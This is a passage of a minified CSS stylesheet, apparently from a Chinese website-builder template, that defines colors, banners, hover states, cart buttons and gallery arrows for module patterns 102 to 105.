.titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern102 .formBannerMore,.forms .layoutModule .form.modulePattern102 .formBannerMore{background:none}.forms .form.modulePattern102 .formBannerMore a,.forms .layoutModule .form.modulePattern102 .formBannerMore a{display:inline-block;margin:0;font-size:12px;line-height:14px;color:#333;width:46px;height:14px;background:url(/image/pattern/102/more.png?v=202109171826) 0 no-repeat;*background:url(/image/pattern/102/more.gif?v=202109171826) 0 no-repeat}.forms .form.modulePattern102 .formBannerMore a span,.forms .layoutModule .form.modulePattern102 .formBannerMore a span{display:none;float:right;background:none}.forms .form.modulePattern102 .formBannerOther,.forms .layoutModule .form.modulePattern102 .formBannerOther{line-height:34px}.forms .form.modulePattern102 .formBanner .right,.forms .layoutModule .form.modulePattern102 .formBanner .right{display:table-cell;width:0;height:34px;background:none}.forms .form.modulePattern102 .formMiddle,.forms .layoutModule .form.modulePattern102 .formMiddle{margin-left:0;color:#333;background:none;border-top:1px solid #fff;padding-top:0}.forms .form.modulePattern102 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern102 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern102 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern102 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern102 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern102 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern102 .formBottom,.forms .form.modulePattern102 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern102 .formBottom,.forms .layoutModule .form.modulePattern102 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern102 .formBottom .center,.forms .form.modulePattern102 .formBottom .left,.forms .form.modulePattern102 .formBottom .right,.forms .layoutModule .form.modulePattern102 .formBottom .center,.forms .layoutModule .form.modulePattern102 .formBottom .left,.forms .layoutModule .form.modulePattern102 .formBottom .right{background:none}.forms .form.modulePattern102 .formBanner .center,.forms .form.modulePattern102 .formBanner .left,.forms .form.modulePattern102 .formBanner .right,.forms .layoutModule .form.modulePattern102 .formBanner .center,.forms .layoutModule .form.modulePattern102 .formBanner .left,.forms .layoutModule .form.modulePattern102 .formBanner .right{*display:block}.forms .form.modulePattern102 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern102 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern102 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern102 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern102 .mallCart .g_selected,.forms .layoutModule .form.modulePattern102 .mallCart .g_selected{background:#888}.forms .form.modulePattern103,.forms .layoutModule .form.modulePattern103{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern103 a,.forms .layoutModule .form.modulePattern103 a{color:#333}.forms .form.modulePattern103 .g_hover,.forms .layoutModule .form.modulePattern103 .g_hover{background:#e27a00;color:#fff}.forms .form.modulePattern103 .g_hover a,.forms .form.modulePattern103 .g_hover a span,.forms .layoutModule .form.modulePattern103 .g_hover a,.forms .layoutModule .form.modulePattern103 .g_hover a span{color:#fff}.forms .form.modulePattern103 .g_selected,.forms .layoutModule .form.modulePattern103 .g_selected{background:#e27a00;color:#fff}.forms .form.modulePattern103 .g_selected a,.forms .form.modulePattern103 .g_selected a span,.forms .layoutModule .form.modulePattern103 .g_selected a,.forms .layoutModule .form.modulePattern103 .g_selected a span{color:#fff}.forms .form.modulePattern103 .g_tip,.forms .layoutModule .form.modulePattern103 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern103 .g_tip a,.forms .layoutModule .form.modulePattern103 .g_tip a{color:#f30!important}.forms .form.modulePattern103 .g_separator,.forms .layoutModule .form.modulePattern103 .g_separator{border-color:rgba(17,0,51,.6)}.forms .form.modulePattern103 .fk-mallBuy,.forms .form.modulePattern103 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern103 .fk-mallBuy,.forms .layoutModule .form.modulePattern103 .fk-mallBuy-big{background-color:#f60}.forms .form.modulePattern103 .fk-mall-addCart,.forms .layoutModule .form.modulePattern103 .fk-mall-addCart{background-color:#fff0e5;border-color:#f60}.forms .form.modulePattern103 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern103 .fk-mall-addCart span{color:#f60}.forms .form.modulePattern103 .g_stress,.forms .layoutModule .form.modulePattern103 .g_stress{color:#e27a00}.forms .form.modulePattern103 .g_minor,.forms .layoutModule .form.modulePattern103 .g_minor{color:#333}.forms .form.modulePattern103 .g_imgPrev,.forms .layoutModule .form.modulePattern103 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1212px no-repeat}.forms .form.modulePattern103 .g_imgNext,.forms .layoutModule .form.modulePattern103 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1212px no-repeat}.forms .form.modulePattern103 .g_imgFrame,.forms .layoutModule .form.modulePattern103 .g_imgFrame{border:1px solid rgba(17,0,51,.6)}.forms .form.modulePattern103 .g_imgFrameHover,.forms .layoutModule .form.modulePattern103 .g_imgFrameHover{border:1px solid #b16593}.forms .form.modulePattern103 .g_title,.forms .layoutModule .form.modulePattern103 .g_title{background:#e27a00;color:#fff!important}.forms .form.modulePattern103 .g_title a,.forms .layoutModule .form.modulePattern103 .g_title a{color:#fff!important}.forms .form.modulePattern103 .g_panelArrow,.forms .layoutModule .form.modulePattern103 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern103 .g_panel,.forms .layoutModule .form.modulePattern103 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern103 .g_panel a,.forms .layoutModule .form.modulePattern103 .g_panel a{color:#333!important}.forms .form.modulePattern103 .g_close,.forms .layoutModule .form.modulePattern103 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -238px no-repeat}.forms .form.modulePattern103 .g_close:hover,.forms .layoutModule .form.modulePattern103 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -238px no-repeat}.forms .form.modulePattern103 .g_block,.forms .layoutModule .form.modulePattern103 .g_block{background:#e27a00;color:#fff!important}.forms .form.modulePattern103 .g_block a,.forms .layoutModule .form.modulePattern103 .g_block a{color:#fff!important}.forms .form.modulePattern103 .g_borderHover,.forms .form.modulePattern103 .g_borderSelected,.forms .layoutModule .form.modulePattern103 .g_borderHover,.forms .layoutModule .form.modulePattern103 .g_borderSelected{border-color:#e27a00}.floatForms .form.modulePattern103 .g_sB_rt,.floatForms .layoutModule .form.modulePattern103 .g_sB_rt{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern103 .g_sB_rc,.floatForms .layoutModule .form.modulePattern103 .g_sB_rc{background:url(/image/site/float/floata_yello1.png?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern103 .g_sB_rb,.floatForms .layoutModule .form.modulePattern103 .g_sB_rb{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern103 .g_sB_lt,.floatForms .layoutModule .form.modulePattern103 .g_sB_lt{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern103 .g_sB_lc,.floatForms .layoutModule .form.modulePattern103 .g_sB_lc{background:url(/image/site/float/floata_yello1.png?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern103 .g_sB_lb,.floatForms .layoutModule .form.modulePattern103 .g_sB_lb{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern103 .formBanner,.forms .layoutModule .form.modulePattern103 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border-bottom:1px solid #c3c3c3;background:none;text-shadow:none}.forms .form.modulePattern103 .formBanner .left,.forms .layoutModule .form.modulePattern103 .formBanner .left{background:none}.forms .form.modulePattern103 .formBanner .center,.forms .layoutModule .form.modulePattern103 .formBanner .center{display:table-cell;background:none}.forms .form.modulePattern103 .formBannerTitle,.forms .layoutModule .form.modulePattern103 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#333;background:none;border:0}.forms .form.modulePattern103 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern103 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern103 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern103 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern103 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern103 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern103 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern103 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern103 .formBannerMore,.forms .layoutModule .form.modulePattern103 .formBannerMore{background:none}.forms .form.modulePattern103 .formBannerMore a,.forms .layoutModule .form.modulePattern103 .formBannerMore a{display:inline-block;margin:0;font-size:12px;line-height:14px;color:#333;width:46px;height:14px;background:url(/image/pattern/103/more.png?v=202109171826) 0 no-repeat;*background:url(/image/pattern/103/more.gif?v=202109171826) 0 no-repeat}.forms .form.modulePattern103 .formBannerMore a span,.forms .layoutModule .form.modulePattern103 .formBannerMore a span{display:none;float:right;background:none}.forms .form.modulePattern103 .formBannerOther,.forms .layoutModule .form.modulePattern103 .formBannerOther{line-height:34px}.forms .form.modulePattern103 .formBanner .right,.forms .layoutModule .form.modulePattern103 .formBanner .right{display:table-cell;width:0;height:34px;background:none}.forms .form.modulePattern103 .formMiddle,.forms .layoutModule .form.modulePattern103 .formMiddle{margin-left:0;color:#333;background:none;border-top:1px solid #fff;padding-top:0}.forms .form.modulePattern103 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern103 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern103 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern103 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern103 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern103 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern103 .formBottom,.forms .form.modulePattern103 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern103 .formBottom,.forms .layoutModule .form.modulePattern103 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern103 .formBottom .center,.forms .form.modulePattern103 .formBottom .left,.forms .form.modulePattern103 .formBottom .right,.forms .layoutModule .form.modulePattern103 .formBottom .center,.forms .layoutModule .form.modulePattern103 .formBottom .left,.forms .layoutModule .form.modulePattern103 .formBottom .right{background:none}.forms .form.modulePattern103 .formBanner .center,.forms .form.modulePattern103 .formBanner .left,.forms .form.modulePattern103 .formBanner .right,.forms .layoutModule .form.modulePattern103 .formBanner .center,.forms .layoutModule .form.modulePattern103 .formBanner .left,.forms .layoutModule .form.modulePattern103 .formBanner .right{*display:block}.forms .form.modulePattern103 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern103 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern103 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern103 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern103 .mallCart .g_selected,.forms .layoutModule .form.modulePattern103 .mallCart .g_selected{background:#888}.forms .form.modulePattern104,.forms .layoutModule .form.modulePattern104{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern104 a,.forms .layoutModule .form.modulePattern104 a{color:#333}.forms .form.modulePattern104 .g_hover,.forms .layoutModule .form.modulePattern104 .g_hover{background:#601986;color:#fff}.forms .form.modulePattern104 .g_hover a,.forms .form.modulePattern104 .g_hover a span,.forms .layoutModule .form.modulePattern104 .g_hover a,.forms .layoutModule .form.modulePattern104 .g_hover a span{color:#fff}.forms .form.modulePattern104 .g_selected,.forms .layoutModule .form.modulePattern104 .g_selected{background:#601986;color:#fff}.forms .form.modulePattern104 .g_selected a,.forms .form.modulePattern104 .g_selected a span,.forms .layoutModule .form.modulePattern104 .g_selected a,.forms .layoutModule .form.modulePattern104 .g_selected a span{color:#fff}.forms .form.modulePattern104 .g_tip,.forms .layoutModule .form.modulePattern104 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern104 .g_tip a,.forms .layoutModule .form.modulePattern104 .g_tip a{color:#f30!important}.forms .form.modulePattern104 .g_separator,.forms .layoutModule .form.modulePattern104 .g_separator{border-color:rgba(17,0,68,.6)}.forms .form.modulePattern104 .fk-mallBuy,.forms .form.modulePattern104 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern104 .fk-mallBuy,.forms .layoutModule .form.modulePattern104 .fk-mallBuy-big{background-color:#601986}.forms .form.modulePattern104 .fk-mall-addCart,.forms .layoutModule .form.modulePattern104 .fk-mall-addCart{background-color:#fbecff;border-color:#601986}.forms .form.modulePattern104 .fk-mall-addCart span,.forms .form.modulePattern104 .g_stress,.forms .layoutModule .form.modulePattern104 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern104 .g_stress{color:#601986}.forms .form.modulePattern104 .g_minor,.forms .layoutModule .form.modulePattern104 .g_minor{color:#333}.forms .form.modulePattern104 .g_imgPrev,.forms .layoutModule .form.modulePattern104 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -875px no-repeat}.forms .form.modulePattern104 .g_imgNext,.forms .layoutModule .form.modulePattern104 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -875px no-repeat}.forms .form.modulePattern104 .g_imgFrame,.forms .layoutModule .form.modulePattern104 .g_imgFrame{border:1px solid rgba(17,0,68,.6)}.forms .form.modulePattern104 .g_imgFrameHover,.forms .layoutModule .form.modulePattern104 .g_imgFrameHover{border:1px solid #b16593}.forms .form.modulePattern104 .g_title,.forms .layoutModule .form.modulePattern104 .g_title{background:#601986;color:#fff!important}.forms .form.modulePattern104 .g_title a,.forms .layoutModule .form.modulePattern104 .g_title a{color:#fff!important}.forms .form.modulePattern104 .g_panelArrow,.forms .layoutModule .form.modulePattern104 .g_panelArrow{color:#eee}.forms .form.modulePattern104 .g_panel,.forms .layoutModule .form.modulePattern104 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern104 .g_panel a,.forms .layoutModule .form.modulePattern104 .g_panel a{color:#333!important}.forms .form.modulePattern104 .g_close,.forms .layoutModule .form.modulePattern104 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -178px no-repeat}.forms .form.modulePattern104 .g_close:hover,.forms .layoutModule .form.modulePattern104 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -178px no-repeat}.forms .form.modulePattern104 .g_block,.forms .layoutModule .form.modulePattern104 .g_block{background:#601986;color:#fff!important}.forms .form.modulePattern104 .g_block a,.forms .layoutModule .form.modulePattern104 .g_block a{color:#fff!important}.forms .form.modulePattern104 .g_borderHover,.forms .form.modulePattern104 .g_borderSelected,.forms .layoutModule .form.modulePattern104 .g_borderHover,.forms .layoutModule .form.modulePattern104 .g_borderSelected{border-color:#601986}.floatForms .form.modulePattern104 .g_sB_rt,.floatForms .layoutModule .form.modulePattern104 .g_sB_rt{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern104 .g_sB_rc,.floatForms .layoutModule .form.modulePattern104 .g_sB_rc{background:url(/image/site/float/floata_purple5.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern104 .g_sB_rb,.floatForms .layoutModule .form.modulePattern104 .g_sB_rb{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern104 .g_sB_lt,.floatForms .layoutModule .form.modulePattern104 .g_sB_lt{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern104 .g_sB_lc,.floatForms .layoutModule .form.modulePattern104 .g_sB_lc{background:url(/image/site/float/floata_purple5.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern104 .g_sB_lb,.floatForms .layoutModule .form.modulePattern104 .g_sB_lb{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern104 .formBanner,.forms .layoutModule .form.modulePattern104 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border-bottom:1px solid #c3c3c3;background:none;text-shadow:none}.forms .form.modulePattern104 .formBanner .left,.forms .layoutModule .form.modulePattern104 .formBanner .left{background:none}.forms .form.modulePattern104 .formBanner .center,.forms .layoutModule .form.modulePattern104 .formBanner .center{display:table-cell;background:none}.forms .form.modulePattern104 .formBannerTitle,.forms .layoutModule .form.modulePattern104 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#333;background:none;border:0}.forms .form.modulePattern104 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern104 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern104 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern104 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern104 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern104 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern104 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern104 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern104 .formBannerMore,.forms .layoutModule .form.modulePattern104 .formBannerMore{background:none}.forms .form.modulePattern104 .formBannerMore a,.forms .layoutModule .form.modulePattern104 .formBannerMore a{display:inline-block;margin:0;font-size:12px;line-height:14px;color:#333;width:46px;height:14px;background:url(/image/pattern/104/more.png?v=202109171826) 0 no-repeat;*background:url(/image/pattern/104/more.gif?v=202109171826) 0 no-repeat}.forms .form.modulePattern104 .formBannerMore a span,.forms .layoutModule .form.modulePattern104 .formBannerMore a span{display:none;float:right;background:none}.forms .form.modulePattern104 .formBannerOther,.forms .layoutModule .form.modulePattern104 .formBannerOther{line-height:34px}.forms .form.modulePattern104 .formBanner .right,.forms .layoutModule .form.modulePattern104 .formBanner .right{display:table-cell;width:0;height:34px;background:none}.forms .form.modulePattern104 .formMiddle,.forms .layoutModule .form.modulePattern104 .formMiddle{margin-left:0;color:#333;background:none;border-top:1px solid #fff;padding-top:0}.forms .form.modulePattern104 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern104 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern104 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern104 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern104 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern104 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern104 .formBottom,.forms .form.modulePattern104 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern104 .formBottom,.forms .layoutModule .form.modulePattern104 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern104 .formBottom .center,.forms .form.modulePattern104 .formBottom .left,.forms .form.modulePattern104 .formBottom .right,.forms .layoutModule .form.modulePattern104 .formBottom .center,.forms .layoutModule .form.modulePattern104 .formBottom .left,.forms .layoutModule .form.modulePattern104 .formBottom .right{background:none}.forms .form.modulePattern104 .formBanner .center,.forms .form.modulePattern104 .formBanner .left,.forms .form.modulePattern104 .formBanner .right,.forms .layoutModule .form.modulePattern104 .formBanner .center,.forms .layoutModule .form.modulePattern104 .formBanner .left,.forms .layoutModule .form.modulePattern104 .formBanner .right{*display:block}.forms .form.modulePattern104 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern104 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern104 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern104 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern104 .mallCart .g_selected,.forms .layoutModule .form.modulePattern104 .mallCart .g_selected{background:#888}.forms .form.modulePattern105,.forms .layoutModule .form.modulePattern105{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern105 a,.forms .layoutModule .form.modulePattern105 a{color:#333}.forms .form.modulePattern105 .g_hover,.forms .layoutModule .form.modulePattern105 .g_hover{background:#009e96;color:#fff}.forms .form.modulePattern105 .g_hover a,.forms .form.modulePattern105 .g_hover a span,.forms .layoutModule .form.modulePattern105 .g_hover a,.forms .layoutModule .form.modulePattern105 .g_hover a span{color:#fff}.forms .form.modulePattern105 .g_selected,.forms .layoutModule .form.modulePattern105 .g_selected{background:#009e96;color:#fff}.forms .form.modulePattern105 .g_selected a,.forms .form.modulePattern105 .g_selected a span,.forms .layoutModule .form.modulePattern105 .g_selected a,.forms .layoutModule .form.modulePattern105 .g_selected a span{color:#fff}.forms .form.modulePattern105 .g_tip,.forms .layoutModule .form.modulePattern105 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern105 .g_tip a,.forms .layoutModule .form.modulePattern105 .g_tip a{color:#f30!important}.forms .form.modulePattern105 .g_separator,.forms .layoutModule .form.modulePattern105 .g_separator{border-color:rgba(17,0,85,.6)}.forms .form.modulePattern105 .fk-mallBuy,.forms .form.modulePattern105 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern105 .fk-mallBuy,.forms .layoutModule .form.modulePattern105 .fk-mallBuy-big{background-color:#13a2a0}.forms .form.modulePattern105 .fk-mall-addCart,.forms .layoutModule .form.modulePattern105 .fk-mall-addCart{background-color:#deffff;border-color:#13a2a0}.forms .form.modulePattern105 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern105 .fk-mall-addCart span{color:#13a2a0}.forms .form.modulePattern105 .g_stress,.forms .layoutModule .form.modulePattern105 .g_stress{color:#009e96}.forms .form.modulePattern105 .g_minor,.forms .layoutModule .form.modulePattern105 .g_minor{color:#333}.forms .form.modulePattern105 .g_imgPrev,.forms .layoutModule .form.modulePattern105 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -950px no-repeat}.forms .form.modulePattern105 .g_imgNext,.forms .layoutModule .form.modulePattern105 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -950px no-repeat}.forms .form.modulePattern105 .g_imgFrame,.forms .layoutModule .form.modulePattern105 .g_imgFrame{border:1px solid rgba(17,0,85,.6)}.forms .form.modulePattern105 .g_imgFrameHover,.forms .layoutModule .form.modulePattern105 .g_imgFrameHover{border:1px solid #b16593}.forms .form.modulePattern105 .g_title,.forms .layoutModule .form.modulePattern105 .g_title{background:#009e96;color:#fff!important}.forms .form.modulePattern105 .g_title a,.forms .layoutModule .form.modulePattern105 .g_title a{background:#888;color:#fff!important}.forms .form.modulePattern105 .g_panelArrow,.forms .layoutModule .form.modulePattern105 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern105 .g_panel,.forms .layoutModule .form.modulePattern105 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern105 .g_panel a,.forms .layoutModule .form.modulePattern105 .g_panel a{color:#333!important}.forms .form.modulePattern105 .g_close,.forms .layoutModule .form.modulePattern105 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -418px no-repeat}.forms .form.modulePattern105 .g_close:hover,.forms .layoutModule .form.modulePattern105 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -418px no-repeat}.forms .form.modulePattern105 .g_block,.forms .layoutModule .form.modulePattern105 .g_block{background:#009e96;color:#fff!important}.forms .form.modulePattern105 .g_block a,.forms .layoutModule .form.modulePattern105 .g_block a{color:#fff!important}.forms .form.modulePattern105 .g_borderHover,.forms .form.modulePattern105 .g_borderSelected,.forms .layoutModule .form.modulePattern105 .g_borderHover,.forms .layoutModule .form.modulePattern105 .g_borderSelected{border-color:#009e96}.floatForms .form.modulePattern105 .g_sB_rt,.floatForms .layoutModule .form.modulePattern105 .g_sB_rt{background:url(/image/site/float/floata_blue4.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern105 .g_sB_rc,.floatForms .layoutModule .form.modulePattern105 .g_sB_rc{background:url(/image/site/float/floata_blue4.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern105 .g_sB_rb,.floatForms .layoutModule .form.modulePattern105 .g_sB_rb{background:url(/image/site/float/floata_blue4.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern105 .g_sB_lt,.floatForms .layoutModule .form.modulePattern105 .g_sB_lt{background:url(/image/site/float/floata_blue4.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern105 .g_sB_lc,.floatForms .layoutModule .form.modulePattern105 .g_sB_lc{background:url(/image/site/float/floata_blue4.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern105 .g_sB_lb,.floatForms .layoutModule .form.modulePattern105 .g_sB_lb{background:url(/image/site/float/floata_blue4.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern105 .formBanner,.forms .layoutModule .form.modulePattern105 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border-bottom:1px solid #c3c3c3;background:none;text-shadow:none}.forms .form.modulePattern105 .formBanner .left,.forms .layoutModule .form.modulePattern105 .formBanner .left{background:none}.forms .form.modulePattern105 .formBanner .center,.forms .layoutModule .form.modulePattern105 .formBanner .center{display:table-cell;background:none}.forms .form.modulePattern105 .formBannerTitle,.forms .layoutModule .form.modulePattern105 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#333;background:none;border:0}.forms .form.modulePattern105 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern105 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern105 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern105 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern105 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern105 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern105 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern105 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern105 .formBannerMore,.forms .layoutModule .form.modulePattern105 .formBannerMore{background:none}.forms .form.modulePattern105 .formBannerMore a,.forms .layoutModule .form.modulePattern105 .formBannerMore a{display:inline-block;margin:0;font-size:12px;line-height:14px;color:#333;width:46px;height:14px;background:url(/image/pattern/105/more.png?v=202109171826) 0 no-repeat}.forms .form.modulePattern105 .formBannerMore a span,.forms .layoutModule .form.modulePattern105 .formBannerMore a span{display:none;float:right;background:none}.forms .form.modulePattern105 .formBannerOther,.forms .layoutModule .form.modulePattern105 .formBannerOther{line-height:34px}.forms .form.modulePattern105 .formBanner .right,.forms .layoutModule .form.modulePattern105 .formBanner .right{display:table-cell;width:0;height:34px;background:none}.forms .form.modulePattern105 .formMiddle,.forms .layoutModule .form.modulePattern105 .formMiddle{margin-left:0;color:#333;background:none;border-top:1px solid #fff;padding-top:0}.forms .form.modulePattern105 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern105 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern105 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern105 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern105 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern105 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern105 .formBottom,.forms .form.modulePattern105 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern105 .formBottom,.forms .layoutModule .form.modulePattern105 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern105 .formBottom .center,.forms .form.modulePattern105 .formBottom .left,.forms .form.modulePattern105 .formBottom .right,.forms .layoutModule .form.modulePattern105 .formBottom .center,.forms .layoutModule .form.modulePattern105 .formBottom .left,.forms .layoutModule .form.modulePattern105 .formBottom .right{background:none}.forms .form.modulePattern105 .formBanner .center,.forms .form.modulePattern105 .formBanner .left,.forms .form.modulePattern105 .formBanner .right,.forms .layoutModule .form.modulePattern105 